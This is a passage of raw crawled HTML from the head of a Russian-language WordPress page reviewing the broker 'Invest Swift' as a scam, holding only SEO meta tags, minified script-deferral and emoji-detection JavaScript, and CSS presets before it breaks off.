

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trust-viper.com/review/invest-swift/
body_size: 38391
content:
<!DOCTYPE html>
<html lang="ru-RU">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
		<meta name="yandex-verification" content="4d0757e91109dd9d" />
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v18.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Invest Swift (Инвест Свифт) – отзывы о СКАМ-брокере</title>
	<meta name="description" content="InvestSwift (Инвест Свифт) – отзывы и обзор форекс-лохотрона. Схема обмана на investswift.net. Возврат и вывод денег с Invest Swift | TrustViper" />
	<link rel="canonical" href="https://trust-viper.com/review/invest-swift/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Invest Swift (Инвест Свифт) – отзывы о СКАМ-брокере" />
	<meta property="og:description" content="InvestSwift (Инвест Свифт) – отзывы и обзор форекс-лохотрона. Схема обмана на investswift.net. Возврат и вывод денег с Invest Swift | TrustViper" />
	<meta property="og:url" content="https://trust-viper.com/review/invest-swift/" />
	<meta property="og:site_name" content="TrustViper" />
	<meta property="article:modified_time" content="2024-09-20T10:26:07+00:00" />
	<meta property="og:image" content="https://trust-viper.com/wp-content/uploads/2021/10/investswift.png" />
	<meta property="og:image:width" content="865" />
	<meta property="og:image:height" content="232" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Примерное время для чтения" />
	<meta name="twitter:data1" content="7 минут" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="preload" href="https://trust-viper.com/wp-content/plugins/ultimate-member/assets/font/fontawesome-webfont.woff?v=4.2.0" as="font" crossorigin="anonymous"><link rel="preload" href="https://trust-viper.com/wp-content/themes/reviews%20dark/fonts/fontawesome-webfont.woff2?v=4.5.0" as="font" crossorigin="anonymous"><!-- Optimized with WP Meteor v3.4.12 - https://wordpress.org/plugins/wp-meteor/ --><script data-wpmeteor-nooptimize="true" data-cfasync="false">var _wpmeteor={"gdpr":true,"rdelay":2000,"preload":true,"elementor-animations":true,"elementor-pp":true,"v":"3.4.12","rest_url":"https:\/\/trust-viper.com\/wp-json\/"};(()=>{try{new MutationObserver(function(){}),new Promise(function(){}),Object.assign({},{}),document.fonts.ready.then(function(){})}catch{s="wpmeteordisable=1",i=document.location.href,i.match(/[?&]wpmeteordisable/)||(o="",i.indexOf("?")==-1?i.indexOf("#")==-1?o=i+"?"+s:o=i.replace("#","?"+s+"#"):i.indexOf("#")==-1?o=i+"&"+s:o=i.replace("#","&"+s+"#"),document.location.href=o)}var s,i,o;})();

</script><script data-wpmeteor-nooptimize="true" data-cfasync="false">(()=>{var ze=()=>Math.round(performance.now())/1e3;var h="addEventListener",pe="removeEventListener",p="getAttribute",v="setAttribute",j="removeAttribute",G="hasAttribute",Gt="querySelector",V=Gt+"All",C="appendChild",Q="removeChild",ue="createElement",T="tagName",Ye="getOwnPropertyDescriptor",y="prototype",H="__lookupGetter__",fe="__lookupSetter__",E="DOMContentLoaded",f="load",Ee="error";var l=window,c=document,be=c.documentElement,je=()=>{},q=console.error;var Qe=!0,K=class{constructor(){this.known=[]}init(){let t,s,o=(r,a)=>{if(Qe&&r&&r.fn&&!r.__wpmeteor){let n=function(i){return c[h](E,u=>{i.call(c,r,u,"jQueryMock")}),this};this.known.push([r,r.fn.ready,r.fn.init.prototype.ready]),r.fn.ready=n,r.fn.init.prototype.ready=n,r.__wpmeteor=!0}return r};window.jQuery||window.$,Object.defineProperty(window,"jQuery",{get(){return t},set(r){t=o(r,"jQuery")}}),Object.defineProperty(window,"$",{get(){return s},set(r){s=o(r,"$")}})}unmock(){this.known.forEach(([t,s,o])=>{t.fn.ready=s,t.fn.init.prototype.ready=o}),Qe=!1}};var me="fpo:first-interaction",ge="fpo:replay-captured-events";var Ke="fpo:element-loaded",Te="fpo:images-loaded",k="fpo:the-end";var J="click",x=window,Je=x.addEventListener.bind(x),Xe=x.removeEventListener.bind(x),Ae="removeAttribute",he="getAttribute",Ct="setAttribute",Se=["touchstart","touchmove","touchend","touchcancel","keydown","wheel"],Ze=["mouseover","mouseout",J],Ut=["touchstart","touchend","touchcancel","mouseover","mouseout",J],N="data-wpmeteor-";var Ge="dispatchEvent",et=e=>{let t=new MouseEvent(J,{view:e.view,bubbles:!0,cancelable:!0});return Object.defineProperty(t,"target",{writable:!1,value:e.target}),t},Ce=class{static capture(){let t=!1,[,s,o]=`${window.Promise}`.split(/[\s[(){]+/s);if(x["__"+o+s])return;let r=[],a=n=>{if(n.target&&Ge in n.target){if(!n.isTrusted)return;if(n.cancelable&&!Se.includes(n.type))try{n.preventDefault()}catch{}n.stopImmediatePropagation(),n.type===J?r.push(et(n)):Ut.includes(n.type)&&r.push(n),n.target[Ct](N+n.type,!0),t||(t=!0,x[Ge](new CustomEvent(me)))}};x.addEventListener(ge,()=>{Ze.forEach(u=>Xe(u,a,{passive:!1,capture:!0})),Se.forEach(u=>Xe(u,a,{passive:!0,capture:!0}));let n;for(;n=r.shift();){var i=n.target;i[he](N+"touchstart")&&i[he](N+"touchend")&&!i[he](N+J)?(i[he](N+"touchmove")||r.push(et(n)),i[Ae](N+"touchstart"),i[Ae](N+"touchend")):i[Ae](N+n.type),i[Ge](n)}}),Ze.forEach(n=>Je(n,a,{passive:!1,capture:!0})),Se.forEach(n=>Je(n,a,{passive:!0,capture:!0}))}};var tt=Ce;var X=class{constructor(){this.l=[]}emit(t,s=null){this.l[t]&&this.l[t].forEach(o=>o(s))}on(t,s){this.l[t]||=[],this.l[t].push(s)}off(t,s){this.l[t]=(this.l[t]||[]).filter(o=>o!==s)}};var _=new X;var ve=c[ue]("span");ve[v]("id","elementor-device-mode");ve[v]("class","elementor-screen-only");var Bt=!1,rt=()=>(Bt||c.body[C](ve),getComputedStyle(ve,":after").content.replace(/"/g,""));var nt=e=>e[p]("class")||"",st=(e,t)=>e[v]("class",t),ot=()=>{l[h](f,function(){let e=rt(),t=Math.max(be.clientWidth||0,l.innerWidth||0),s=Math.max(be.clientHeight||0,l.innerHeight||0),o=["_animation_"+e,"animation_"+e,"_animation","_animation","animation"];Array.from(c[V](".elementor-invisible")).forEach(r=>{let a=r.getBoundingClientRect();if(a.top+l.scrollY<=s&&a.left+l.scrollX<t)try{let i=JSON.parse(r[p]("data-settings"));if(i.trigger_source)return;let u=i._animation_delay||i.animation_delay||0,d,D;for(var n=0;n<o.length;n++)if(i[o[n]]){D=o[n],d=i[D];break}if(d){let z=nt(r),Y=d==="none"?z:z+" animated "+d,At=setTimeout(()=>{st(r,Y.replace(/\belementor-invisible\b/,"")),o.forEach(St=>delete i[St]),r[v]("data-settings",JSON.stringify(i))},u);_.on("fi",()=>{clearTimeout(At),st(r,nt(r).replace(new RegExp("\b"+d+"\b"),""))})}}catch(i){console.error(i)}})})};var it="data-in-mega_smartmenus",ct=()=>{let e=c[ue]("div");e.innerHTML='<span class="sub-arrow --wp-meteor"><i class="fa" aria-hidden="true"></i></span>';let t=e.firstChild,s=o=>{let r=[];for(;o=o.previousElementSibling;)r.push(o);return r};c[h](E,function(){Array.from(c[V](".pp-advanced-menu ul")).forEach(o=>{if(o[p](it))return;(o[p]("class")||"").match(/\bmega-menu\b/)&&o[V]("ul").forEach(n=>{n[v](it,!0)});let r=s(o),a=r.filter(n=>n).filter(n=>n[T]==="A").pop();if(a||(a=r.map(n=>Array.from(n[V]("a"))).filter(n=>n).flat().pop()),a){let n=t.cloneNode(!0);a[C](n),new MutationObserver(u=>{u.forEach(({addedNodes:d})=>{d.forEach(D=>{if(D.nodeType===1&&D[T]==="SPAN")try{a[Q](n)}catch{}})})}).observe(a,{childList:!0})}})})};var w="readystatechange",S="message";var $="SCRIPT",m="data-wpmeteor-",b=Object.defineProperty,Pe=Object.defineProperties,O="javascript/blocked",Oe=/^\s*(application|text)\/javascript|module\s*$/i,gt="requestAnimationFrame",ht="requestIdleCallback",ce="setTimeout",Me="__dynamic",P=l.constructor.name+"::",ae=c.constructor.name+"::",vt=function(e,t){t=t||l;for(var s=0;s<this.length;s++)e.call(t,this[s],s,this)};"NodeList"in l&&!NodeList[y].forEach&&(NodeList[y].forEach=vt);"HTMLCollection"in l&&!HTMLCollection[y].forEach&&(HTMLCollection[y].forEach=vt);_wpmeteor["elementor-animations"]&&ot(),_wpmeteor["elementor-pp"]&&ct();var Z=[],ye=[],ee=[],se=!1,I=[],g={},Ie=!1,Nt=0,M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M;c[h]("visibilitychange",()=>{M=c.visibilityState==="visible"?l[gt]:l[ce],yt=l[ht]||M});var U=l[ce],De,F=["src","type"],W=Object,te="definePropert";W[te+"y"]=(e,t,s)=>e===l&&["jQuery","onload"].indexOf(t)>=0||(e===c||e===c.body)&&["readyState","write","writeln","on"+w].indexOf(t)>=0?(["on"+w,"on"+f].indexOf(t)&&s.set&&(g["on"+w]=g["on"+w]||[],g["on"+w].push(s.set)),e):e instanceof HTMLScriptElement&&F.indexOf(t)>=0?(e[t+"Getters"]||(e[t+"Getters"]=[],e[t+"Setters"]=[],b(e,t,{set(o){e[t+"Setters"].forEach(r=>r.call(e,o))},get(){return e[t+"Getters"].slice(-1)[0]()}})),s.get&&e[t+"Getters"].push(s.get),s.set&&e[t+"Setters"].push(s.set),e):b(e,t,s);W[te+"ies"]=(e,t)=>{for(let s in t)W[te+"y"](e,s,t[s]);for(let s of Object.getOwnPropertySymbols(t))W[te+"y"](e,s,t[s]);return e};var Ve=EventTarget[y][h],Lt=EventTarget[y][pe],le=Ve.bind(c),Ot=Lt.bind(c),B=Ve.bind(l),Dt=Lt.bind(l),_t=Document[y].createElement,de=_t.bind(c),we=c.__proto__[H]("readyState").bind(c),at="loading";b(c,"readyState",{get(){return at},set(e){return at=e}});var lt=e=>I.filter(([t,,s],o)=>{if(!(e.indexOf(t.type)<0)){s||(s=t.target);try{let r=s.constructor.name+"::"+t.type;for(let a=0;a<g[r].length;a++)if(g[r][a]){let n=r+"::"+o+"::"+a;if(!Re[n])return!0}}catch{}}}).length,oe,Re={},ie=e=>{I.forEach(([t,s,o],r)=>{if(!(e.indexOf(t.type)<0)){o||(o=t.target);try{let a=o.constructor.name+"::"+t.type;if((g[a]||[]).length)for(let n=0;n<g[a].length;n++){let i=g[a][n];if(i){let u=a+"::"+r+"::"+n;if(!Re[u]){Re[u]=!0,c.readyState=s,oe=a;try{Nt++,!i[y]||i[y].constructor===i?i.bind(o)(t):i(t)}catch(d){q(d,i)}oe=null}}}}catch(a){q(a)}}})};le(E,e=>{I.push([new e.constructor(E,e),we(),c])});le(w,e=>{I.push([new e.constructor(w,e),we(),c])});B(E,e=>{I.push([new e.constructor(E,e),we(),l])});B(f,e=>{Ie=!0,I.push([new e.constructor(f,e),we(),l]),R||ie([E,w,S,f])});var wt=e=>{I.push([e,c.readyState,l])},Rt=l[H]("onmessage"),kt=l[fe]("onmessage"),xt=()=>{Dt(S,wt),(g[P+"message"]||[]).forEach(e=>{B(S,e)}),b(l,"onmessage",{get:Rt,set:kt})};B(S,wt);var bt=new K;bt.init();var He=()=>{!R&&!se&&(R=!0,c.readyState="loading",M(Fe),M(A)),Ie||B(f,()=>{He()})};B(me,()=>{He()});_.on(Te,()=>{He()});_wpmeteor.rdelay>=0&&tt.capture();var re=[-1],Ue=e=>{re=re.filter(t=>t!==e.target),re.length||U(_.emit.bind(_,k))};var R=!1,A=()=>{let e=Z.shift();if(e)e[p](m+"src")?e[G]("async")||e[Me]?(e.isConnected&&(re.push(e),setTimeout(Ue,1e3,{target:e})),Be(e,Ue),U(A)):Be(e,U.bind(null,A)):(e.origtype==O&&Be(e),U(A));else if(ye.length)Z.push(...ye),ye.length=0,U(A);else if(lt([E,w,S]))ie([E,w,S]),U(A);else if(Ie)if(lt([f,S]))ie([f,S]),U(A);else if(re.length>1)yt(A);else if(ee.length)Z.push(...ee),ee.length=0,U(A);else{if(l.RocketLazyLoadScripts)try{RocketLazyLoadScripts.run()}catch(t){q(t)}c.readyState="complete",xt(),bt.unmock(),R=!1,se=!0,l[ce](()=>Ue({target:-1}))}else R=!1},Pt=e=>{let t=de($),s=e.attributes;for(var o=s.length-1;o>=0;o--)s[o].name.startsWith(m)||t[v](s[o].name,s[o].value);let r=e[p](m+"type");r?t.type=r:t.type="text/javascript",(e.textContent||"").match(/^\s*class RocketLazyLoadScripts/)?t.textContent=e.textContent.replace(/^\s*class\s*RocketLazyLoadScripts/,"window.RocketLazyLoadScripts=class").replace("RocketLazyLoadScripts.run();",""):t.textContent=e.textContent;for(let a of["onload","onerror","onreadystatechange"])e[a]&&(t[a]=e[a]);return t},Be=(e,t)=>{let s=e[p](m+"src");if(s){let o=Ve.bind(e);e.isConnected&&t&&(o(f,t),o(Ee,t)),e.origtype=e[p](m+"type")||"text/javascript",e.origsrc=s,(!e.isConnected||e[G]("nomodule")||e.type&&!Oe.test(e.type))&&t&&t(new Event(f,{target:e}))}else e.origtype===O?(e.origtype=e[p](m+"type")||"text/javascript",e[j]("integrity"),e.textContent=e.textContent+`
`):t&&t(new Event(f,{target:e}))},qe=(e,t)=>{let s=(g[e]||[]).indexOf(t);if(s>=0)return g[e][s]=void 0,!0},dt=(e,t,...s)=>{if("HTMLDocument::"+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,c[h].bind(c,e,t,...s));return}if(t&&(e===E||e===w)){let o=ae+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return le(e,t,...s)},pt=(e,t,...s)=>{if(e===E){let o=ae+e;qe(o,t)}return Ot(e,t,...s)};Pe(c,{[h]:{get(){return dt},set(){return dt}},[pe]:{get(){return pt},set(){return pt}}});var ne=c.createDocumentFragment(),Fe=()=>{ne.hasChildNodes()&&(c.head[C](ne),ne=c.createDocumentFragment())},ut={},Le=e=>{if(e)try{let t=new URL(e,c.location.href),s=t.origin;if(s&&!ut[s]&&c.location.host!==t.host){let o=de("link");o.rel="preconnect",o.href=s,ne[C](o),ut[s]=!0,R&&M(Fe)}}catch{}},_e={},Mt=(e,t,s,o)=>{let r=de("link");r.rel=t?"modulepre"+f:"pre"+f,r.as="script",s&&r[v]("crossorigin",s),o&&r[v]("integrity",o);try{e=new URL(e,c.location.href).href}catch{}r.href=e,ne[C](r),_e[e]=!0,R&&M(Fe)},ke=function(...e){let t=de(...e);if(!e||e[0].toUpperCase()!==$||!R)return t;let s=t[v].bind(t),o=t[p].bind(t),r=t[G].bind(t),a=t[H]("attributes").bind(t);return F.forEach(n=>{let i=t[H](n).bind(t),u=t[fe](n).bind(t);W[te+"y"](t,n,{set(d){return n==="type"&&d&&!Oe.test(d)?t[v](n,d):((n==="src"&&d||n==="type"&&d&&t.origsrc)&&s("type",O),d?t[v](m+n,d):t[j](m+n))},get(){let d=t[p](m+n);if(n==="src")try{return new URL(d,c.location.href).href}catch{}return d}}),b(t,"orig"+n,{set(d){return u(d)},get(){return i()}})}),t[v]=function(n,i){if(F.includes(n))return n==="type"&&i&&!Oe.test(i)?s(n,i):((n==="src"&&i||n==="type"&&i&&t.origsrc)&&s("type",O),i?s(m+n,i):t[j](m+n));s(n,i)},t[p]=function(n){let i=F.indexOf(n)>=0?o(m+n):o(n);if(n==="src")try{return new URL(i,c.location.href).href}catch{}return i},t[G]=function(n){return F.indexOf(n)>=0?r(m+n):r(n)},b(t,"attributes",{get(){return[...a()].filter(i=>i.name!=="type").map(i=>({name:i.name.match(new RegExp(m))?i.name.replace(m,""):i.name,value:i.value}))}}),t[Me]=!0,t};Object.defineProperty(Document[y],"createElement",{set(e){e!==ke&&(De=e)},get(){return De||ke}});var Ne=new Set,We=new MutationObserver(e=>{e.forEach(({removedNodes:t,addedNodes:s,target:o})=>{t.forEach(r=>{r.nodeType===1&&$===r[T]&&"origtype"in r&&Ne.delete(r)}),s.forEach(r=>{if(r.nodeType===1)if($===r[T]){if("origtype"in r){if(r.origtype!==O)return}else if(r[p]("type")!==O)return;"origtype"in r||F.forEach(n=>{let i=r[H](n).bind(r),u=r[fe](n).bind(r);b(r,"orig"+n,{set(d){return u(d)},get(){return i()}})});let a=r[p](m+"src");Ne.has(r)&&q("Inserted twice",r),r.parentNode?(Ne.add(r),(a||"").match(/\/gtm.js\?/)||r[G]("async")||r[Me]?(ee.push(r),Le(a)):r[G]("defer")?(ye.push(r),Le(a)):(a&&!r[G]("nomodule")&&!_e[a]&&(je(ze(),"pre preload",Z.length),Mt(a,r[p](m+"type")=="module",r[G]("crossorigin")&&r[p]("crossorigin"),r[p]("integrity"))),Z.push(r))):(r[h](f,n=>n.target.parentNode[Q](n.target)),r[h](Ee,n=>n.target.parentNode[Q](n.target)),o[C](r))}else r[T]==="LINK"&&r[p]("as")==="script"&&(_e[r[p]("href")]=!0)})})}),Tt={childList:!0,subtree:!0};We.observe(c.documentElement,Tt);var It=HTMLElement[y].attachShadow;HTMLElement[y].attachShadow=function(e){let t=It.call(this,e);return e.mode==="open"&&We.observe(t,Tt),t};(()=>{let e=W[Ye](HTMLIFrameElement[y],"src");b(HTMLIFrameElement[y],"src",{get(){return this.dataset.fpoSrc?this.dataset.fpoSrc:e.get.call(this)},set(t){delete this.dataset.fpoSrc,e.set.call(this,t)}})})();_.on(k,()=>{(!De||De===ke)&&(Document[y].createElement=_t,We.disconnect()),dispatchEvent(new CustomEvent(ge)),dispatchEvent(new CustomEvent(k))});var xe=e=>{let t,s;!c.currentScript||!c.currentScript.parentNode?(t=c.body,s=t.lastChild):(s=c.currentScript,t=s.parentNode);try{let o=de("div");o.innerHTML=e,Array.from(o.childNodes).forEach(r=>{r.nodeName===$?t.insertBefore(Pt(r),s):t.insertBefore(r,s)})}catch(o){q(o)}},ft=e=>xe(e+`
`);Pe(c,{write:{get(){return xe},set(e){return xe=e}},writeln:{get(){return ft},set(e){return ft=e}}});var Et=(e,t,...s)=>{if(P+E==oe&&e===E&&!t.toString().match(/jQueryMock/)){_.on(k,l[h].bind(l,e,t,...s));return}if(P+f==oe&&e===f){_.on(k,l[h].bind(l,e,t,...s));return}if(t&&(e===f||e===E||e===S&&!se)){let o=e===E?ae+e:P+e;g[o]=g[o]||[],g[o].push(t),se&&ie([e]);return}return B(e,t,...s)},mt=(e,t,...s)=>{if(e===f){let o=e===E?ae+e:P+e;qe(o,t)}return Dt(e,t,...s)};Pe(l,{[h]:{get(){return Et},set(){return Et}},[pe]:{get(){return mt},set(){return mt}}});var $e=e=>{let t;return{get(){return t},set(s){return t&&qe(e,s),g[e]=g[e]||[],g[e].push(s),t=s}}};B(Ke,e=>{let{target:t,event:s}=e.detail,o=t===l?c.body:t,r=o[p](m+"on"+s.type);o[j](m+"on"+s.type);try{let a=new Function("event",r);t===l?l[h](f,a.bind(t,s)):a.call(t,s)}catch(a){console.err(a)}});{let e=$e(P+f);b(l,"onload",e),le(E,()=>{b(c.body,"onload",e)})}b(c,"onreadystatechange",$e(ae+w));b(l,"onmessage",$e(P+S));(()=>{let e=l.innerHeight,t=l.innerWidth,s=r=>{let n={"4g":1250,"3g":2500,"2g":2500}[(navigator.connection||{}).effectiveType]||0,i=r.getBoundingClientRect(),u={top:-1*e-n,left:-1*t-n,bottom:e+n,right:t+n};return!(i.left>=u.right||i.right<=u.left||i.top>=u.bottom||i.bottom<=u.top)},o=(r=!0)=>{let a=1,n=-1,i={},u=()=>{n++,--a||l[ce](_.emit.bind(_,Te),_wpmeteor.rdelay)};Array.from(c.getElementsByTagName("*")).forEach(d=>{let D,z,Y;if(d[T]==="IMG"){let L=d.currentSrc||d.src;L&&!i[L]&&!L.match(/^data:/i)&&((d.loading||"").toLowerCase()!=="lazy"||s(d))&&(D=L)}else if(d[T]===$)Le(d[p](m+"src"));else if(d[T]==="LINK"&&d[p]("as")==="script"&&["pre"+f,"modulepre"+f].indexOf(d[p]("rel"))>=0)_e[d[p]("href")]=!0;else if((z=l.getComputedStyle(d))&&(Y=(z.backgroundImage||"").match(/^url\s*\((.*?)\)/i))&&(Y||[]).length){let L=Y[0].slice(4,-1).replace(/"/g,"");!i[L]&&!L.match(/^data:/i)&&(D=L)}if(D){i[D]=!0;let L=new Image;r&&(a++,L[h](f,u),L[h](Ee,u)),L.src=D}}),c.fonts.ready.then(()=>{u()})};_wpmeteor.rdelay===0?le(E,o):B(f,o)})();})();
//1.0.40

</script><script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trust-viper.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='reviews-fonts-css'  href='//fonts.googleapis.com/css?family=Lato%3A400%2C700%26subset%3Dall&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://trust-viper.com/wp-includes/css/dashicons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='reviews-style-css'  href='https://trust-viper.com/wp-content/themes/reviews%20dark/style.css?ver=1759128877' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 